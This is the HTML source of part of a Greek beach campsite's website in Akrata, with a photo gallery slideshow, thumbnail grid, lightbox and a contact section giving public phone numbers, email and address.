                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/56319207_2494710213932896_5039670374078349312_n-498-800-600-80.jpg" data-ig-imageid="515">56319207 2494710213932896 5039670374078349312 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CF%84%CE%B9%CE%BC%CE%AE?contrast=night&i=56319207_2494710213932896_5039670374078349312_n">56319207 2494710213932896 5039670374078349312 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/56319207_2494710213932896_5039670374078349312_n-498-800-400-80.jpg" title="56319207 2494710213932896 5039670374078349312 n" alt="56319207 2494710213932896 5039670374078349312 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="518"
                    data-ig-imagehash="eisodos_5_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/501-600/eisodos_5_800_600_80-501-800-600-80.jpg" data-ig-imageid="518">eisodos 5 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CF%84%CE%B9%CE%BC%CE%AE?contrast=night&i=eisodos_5_800_600_80">eisodos 5 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/501-600/eisodos_5_800_600_80-501-800-400-80.jpg" title="eisodos 5 800 600 80" alt="eisodos 5 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="520"
                    data-ig-imagehash="IMG_1834_39_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/501-600/IMG_1834_39_800_600_80-503-800-600-80.jpg" data-ig-imageid="520">IMG 1834 39 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CF%84%CE%B9%CE%BC%CE%AE?contrast=night&i=IMG_1834_39_800_600_80">IMG 1834 39 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/501-600/IMG_1834_39_800_600_80-503-800-400-80.jpg" title="IMG 1834 39 800 600 80" alt="IMG 1834 39 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="521"
                    data-ig-imagehash="IMG_2045_40_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/501-600/IMG_2045_40_800_600_80-504-800-600-80.jpg" data-ig-imageid="521">IMG 2045 40 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CF%84%CE%B9%CE%BC%CE%AE?contrast=night&i=IMG_2045_40_800_600_80">IMG 2045 40 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/501-600/IMG_2045_40_800_600_80-504-800-400-80.jpg" title="IMG 2045 40 800 600 80" alt="IMG 2045 40 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="522"
                    data-ig-imagehash="IMG_2075_36_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/501-600/IMG_2075_36_800_600_80-505-800-600-80.jpg" data-ig-imageid="522">IMG 2075 36 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CF%84%CE%B9%CE%BC%CE%AE?contrast=night&i=IMG_2075_36_800_600_80">IMG 2075 36 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/501-600/IMG_2075_36_800_600_80-505-800-400-80.jpg" title="IMG 2075 36 800 600 80" alt="IMG 2075 36 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="524"
                    data-ig-imagehash="IMG_2338_11_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/501-600/IMG_2338_11_800_600_80-507-800-600-80.jpg" data-ig-imageid="524">IMG 2338 11 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CF%84%CE%B9%CE%BC%CE%AE?contrast=night&i=IMG_2338_11_800_600_80">IMG 2338 11 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/501-600/IMG_2338_11_800_600_80-507-800-400-80.jpg" title="IMG 2338 11 800 600 80" alt="IMG 2338 11 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="525"
                    data-ig-imagehash="IMG_2472__575880__27_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/501-600/IMG_2472__575880__27_800_600_80-508-800-600-80.jpg" data-ig-imageid="525">IMG 2472  575880  27 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CF%84%CE%B9%CE%BC%CE%AE?contrast=night&i=IMG_2472__575880__27_800_600_80">IMG 2472  575880  27 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/501-600/IMG_2472__575880__27_800_600_80-508-800-400-80.jpg" title="IMG 2472  575880  27 800 600 80" alt="IMG 2472  575880  27 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="526"
                    data-ig-imagehash="IMG_2559_30_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/501-600/IMG_2559_30_800_600_80-509-800-600-80.jpg" data-ig-imageid="526">IMG 2559 30 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CF%84%CE%B9%CE%BC%CE%AE?contrast=night&i=IMG_2559_30_800_600_80">IMG 2559 30 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/501-600/IMG_2559_30_800_600_80-509-800-400-80.jpg" title="IMG 2559 30 800 600 80" alt="IMG 2559 30 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="527"
                    data-ig-imagehash="IMG_2561_31_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/501-600/IMG_2561_31_800_600_80-510-800-600-80.jpg" data-ig-imageid="527">IMG 2561 31 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CF%84%CE%B9%CE%BC%CE%AE?contrast=night&i=IMG_2561_31_800_600_80">IMG 2561 31 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/501-600/IMG_2561_31_800_600_80-510-800-400-80.jpg" title="IMG 2561 31 800 600 80" alt="IMG 2561 31 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
            </ul>
            
            
        </div>

        </div>


            
        
            

    
    
            



<div
    id="ig-thumbs-grid-2934"
    class="ig-thumbs-grid  igui-width-48-48"
    data-ig-thumb-spacing="10"
    data-ig-grid-type="by_columns"
    data-ig-max-width="380"
    style="visibility:hidden;"
    >

    
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="514">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/20170329_065111_38_800_600_80_r90-497-380-250-80-c.jpg" title="20170329 065111 38 800 600 80 r90" alt="20170329 065111 38 800 600 80 r90" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="516">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/118920063_4209087875828446_7847199792137266652_n-499-380-250-80-c.jpg" title="118920063 4209087875828446 7847199792137266652 n" alt="118920063 4209087875828446 7847199792137266652 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="517">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/118949663_4209087759161791_5257519907329163341_n-500-380-250-80-c.jpg" title="118949663 4209087759161791 5257519907329163341 n" alt="118949663 4209087759161791 5257519907329163341 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="515">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/56319207_2494710213932896_5039670374078349312_n-498-380-250-80-c.jpg" title="56319207 2494710213932896 5039670374078349312 n" alt="56319207 2494710213932896 5039670374078349312 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="518">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/501-600/eisodos_5_800_600_80-501-380-250-80-c.jpg" title="eisodos 5 800 600 80" alt="eisodos 5 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="520">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/501-600/IMG_1834_39_800_600_80-503-380-250-80-c.jpg" title="IMG 1834 39 800 600 80" alt="IMG 1834 39 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="521">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/501-600/IMG_2045_40_800_600_80-504-380-250-80-c.jpg" title="IMG 2045 40 800 600 80" alt="IMG 2045 40 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="522">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/501-600/IMG_2075_36_800_600_80-505-380-250-80-c.jpg" title="IMG 2075 36 800 600 80" alt="IMG 2075 36 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="524">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/501-600/IMG_2338_11_800_600_80-507-380-250-80-c.jpg" title="IMG 2338 11 800 600 80" alt="IMG 2338 11 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="525">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/501-600/IMG_2472__575880__27_800_600_80-508-380-250-80-c.jpg" title="IMG 2472  575880  27 800 600 80" alt="IMG 2472  575880  27 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="526">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/501-600/IMG_2559_30_800_600_80-509-380-250-80-c.jpg" title="IMG 2559 30 800 600 80" alt="IMG 2559 30 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="527">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/501-600/IMG_2561_31_800_600_80-510-380-250-80-c.jpg" title="IMG 2561 31 800 600 80" alt="IMG 2561 31 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        </div>
    
    
    
            

<div id="ig-lightbox-template-2934" class="ig-lightbox-template" style="display:none;">

    <div id="ig-lightbox-2934" class="igui-lightbox igui-overflow-hidden igui-scope igui-light profile-2">

        <ul class="igui-lightbox-items"></ul>

        
        <div class="ig-lightbox-buttons igui-lightbox-toolbar igui-position-top igui-text-right igui-transition-slide-top igui-transition-opaque">

            
            
            
            
            
            
            
            
            
            
            <button class="igui-close-large" type="button" igui-close igui-toggle="!.igui-lightbox"></button>

        </div>

        <a class="ig-lightbox-button ig-lightbox-button-left igui-slidenav-large igui-position-center-left igui-position-medium igui-transition-fade" href="#" igui-slidenav-previous igui-lightbox-item="previous"></a>
        <a class="ig-lightbox-button ig-lightbox-button-right igui-slidenav-large igui-position-center-right igui-position-medium igui-transition-fade" href="#" igui-slidenav-next igui-lightbox-item="next"></a>

        
        
                <div class="ig-lightbox-right-wrapper igui-position-top-right" style="width: 200px;">

                            

<div class="ig-thumb-scroller igui-position-top-right ig-thumb-scroller-lbox ig-thumb-scroller-vertical ig-thumb-scroller-lbox-right igui-light"
     data-ig-lbox-thumbs-position="right">

<div class="ig-thumb-scroller-vert-inner igui-position-relative">    <div class="ig-thumb-scroller-inner igui-position-relative " style="overflow:hidden;">

    <ul class="ig-slider-items igui-position-relative ig-scroller-vertical">
    
                    <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/20170329_065111_38_800_600_80_r90-497-200-150-80-c.jpg" width="200" height="150" title="20170329 065111 38 800 600 80 r90"
                     alt="20170329 065111 38 800 600 80 r90"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/118920063_4209087875828446_7847199792137266652_n-499-200-150-80-c.jpg" width="200" height="150" title="118920063 4209087875828446 7847199792137266652 n"
                     alt="118920063 4209087875828446 7847199792137266652 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/118949663_4209087759161791_5257519907329163341_n-500-200-150-80-c.jpg" width="200" height="150" title="118949663 4209087759161791 5257519907329163341 n"
                     alt="118949663 4209087759161791 5257519907329163341 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/56319207_2494710213932896_5039670374078349312_n-498-200-150-80-c.jpg" width="200" height="150" title="56319207 2494710213932896 5039670374078349312 n"
                     alt="56319207 2494710213932896 5039670374078349312 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/501-600/eisodos_5_800_600_80-501-200-150-80-c.jpg" width="200" height="150" title="eisodos 5 800 600 80"
                     alt="eisodos 5 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/501-600/IMG_1834_39_800_600_80-503-200-150-80-c.jpg" width="200" height="150" title="IMG 1834 39 800 600 80"
                     alt="IMG 1834 39 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/501-600/IMG_2045_40_800_600_80-504-200-150-80-c.jpg" width="200" height="150" title="IMG 2045 40 800 600 80"
                     alt="IMG 2045 40 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/501-600/IMG_2075_36_800_600_80-505-200-150-80-c.jpg" width="200" height="150" title="IMG 2075 36 800 600 80"
                     alt="IMG 2075 36 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/501-600/IMG_2338_11_800_600_80-507-200-150-80-c.jpg" width="200" height="150" title="IMG 2338 11 800 600 80"
                     alt="IMG 2338 11 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/501-600/IMG_2472__575880__27_800_600_80-508-200-150-80-c.jpg" width="200" height="150" title="IMG 2472  575880  27 800 600 80"
                     alt="IMG 2472  575880  27 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/501-600/IMG_2559_30_800_600_80-509-200-150-80-c.jpg" width="200" height="150" title="IMG 2559 30 800 600 80"
                     alt="IMG 2559 30 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/501-600/IMG_2561_31_800_600_80-510-200-150-80-c.jpg" width="200" height="150" title="IMG 2561 31 800 600 80"
                     alt="IMG 2561 31 800 600 80"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                           
       </ul>


</div>


    <a href="#" class="ig-thumb-scroller-up igui-position-top-center igui-slidenav-large" igui-slidenav-next></a>
    <a href="#" class="ig-thumb-scroller-down igui-position-bottom-center igui-slidenav-large" igui-slidenav-previous></a>
</div></div>
            

            
            
        </div>
        

        
        

    </div>

</div>
    
    </div>


<!--endgallerywrapper-->
</div>
</p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="/index.php/en/οι-δημοσιεύσεις-μας" class="btn"><span style="font-size: 16pt;">περισσότερες φωτογραφίες</span></a></p>
<p>&nbsp;</p>	</div>

	
							</div>

				</main>
											</div>
								</div>
	</div>
</div>
							<div id="jm-system-message"><div class="container-fluid"><div id="system-message-container">
	</div>
</div></div>							
							
							
							
							
							
<div id="jm-top3" class=" full-width">
	<div class="container-fluid">
		
<div class="row-fluid jm-flexiblock jm-top3"><div class="span12"  data-default="span12" data-wide="span12" data-normal="span12" data-xtablet="span12" data-tablet="span100" data-mobile="span100">	<div class="jm-module ">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom"  >
	<p style="background-image: url('/templates/jm-education/images/bg5.jpg'); background-position: center center; background-repeat: no-repeat; background-size: cover; background-attachment: fixed; text-align: center; margin: -60px -15px -50px -15px; padding-top: 80px; padding-bottom: 50px;"><span style="font-size: 22pt;"><span style="color: #ffffff; font-size: 24pt; text-align: center; line-height: 150%; text-shadow: #333333 -1px -1px 1px, #333333 -2px -1px 3px;">Ζητήστε περισσότερες πληροφορίες</span></span></p>
<p style="background-image: url('/templates/jm-education/images/bg5.jpg'); background-position: center center; background-repeat: no-repeat; background-size: cover; background-attachment: fixed; text-align: center; margin: -60px -15px -40px -15px; padding-top: 50px; padding-bottom: 50px;"><span style="font-size: 22pt;"><span style="color: #ffffff; padding: 8px; border-radious: 5px;"><span style="color: #ffffff; background: none;"><a href="/index.php/en/component/contact/contact/9?Itemid=1090" class="btn"><span style="font-size: 14pt;">Camping Ακράτα! Χαρείτε τις διακόπες σας!</span></a><br /></span></span></span></p>
<p style="background-image: url('/templates/jm-education/images/bg5.jpg'); background-position: center center; background-repeat: no-repeat; background-size: cover; background-attachment: fixed; text-align: center; margin: -60px -15px -40px -15px; padding-top: 50px; padding-bottom: 50px;"><span style="font-size: 22pt;"><span style="color: #ffffff; padding: 8px; border-radious: 5px;"><span style="color: #ffffff; background: none;"> <a href="tel:+302696031988" target="_blank" class="btn" title="Τηλέφωνο επικοινωνίας: 2696031988"><span style="font-size: 14pt;">&nbsp; &nbsp; Άμεση κλήση&nbsp; </span></a>&nbsp; &nbsp;<a href="mailto:info@akrata-beach-camping.gr" target="_blank" class="btn" title="Στείλτε μας email"><span style="font-size: 14pt;">&nbsp; &nbsp; Αποστολή email</span></a>&nbsp; </span></span></span></p>
<p>&nbsp;</p></div>
	      
		    </div>
		</div>
	</div>
	</div></div>	</div>
</div>
							
<div id="jm-footer-mod" class="">
	<div class="container-fluid">
		<div id="jm-footer-mod-in">
			<div class="row-fluid jm-flexiblock jm-footer-mod"><div class="span3"  data-default="span3" data-tablet="span50" data-mobile="span50">	<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom blank-ms"  >
	<div style="text-align: center;"><span style="color: #000080;"> <span class="fa fa-clock-o fa-lg" aria-hidden="true"></span><span style="color: #000080; font-size: 12pt;">&nbsp; <strong>Περίοδος λειτουργίας</strong></span></span></div>
<p style="text-align: center;">Όλο το χρόνο</p></div>
	      
		    </div>
		</div>
	</div>
	</div><div class="span3"  data-default="span3" data-tablet="span50" data-mobile="span50">	<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom blank-ms"  >
	<p style="text-align: center;"><span style="color: #000080;"><span class="fa fa-phone fa-lg" aria-hidden="true"><span style="font-size: 12pt; color: #000080; font-family: 'Open Sans', sans-serif;">&nbsp; <strong>Τηλέφωνο</strong>&nbsp; </span></span></span></p>
<p style="text-align: center;"><a href="tel:+302696031988" target="_blank" title="Άμεση κλήση">Τ: 2696031988</a></p>
<p style="text-align: center;"><a href="tel:+306974761681" target="_blank" title="Άμεση κλήση">&nbsp;Κ: 6974761681</a></p></div>
	      
		    </div>
		</div>
	</div>
	</div><div class="span3"  data-default="span3" data-tablet="span50 first-span" data-mobile="span50 first-span">	<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom blank-ms"  >
	<div style="text-align: center;"><span style="color: #000080;"> <span class="fa fa-map-marker fa-lg" aria-hidden="true"></span><span style="color: #000080; font-size: 12pt;">&nbsp; <strong>Διεύθυνση</strong></span></span></div>
<p style="text-align: center;">Παραλία Ποροβίτσας, Ακράτα,</p>
<p style="text-align: center;">Ελλάδα, Τ.Κ. 250 06</p></div>
	      
		    </div>
		</div>
	</div>
	</div><div class="span3"  data-default="span3" data-tablet="span50" data-mobile="span50">	<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom blank-ms"  >
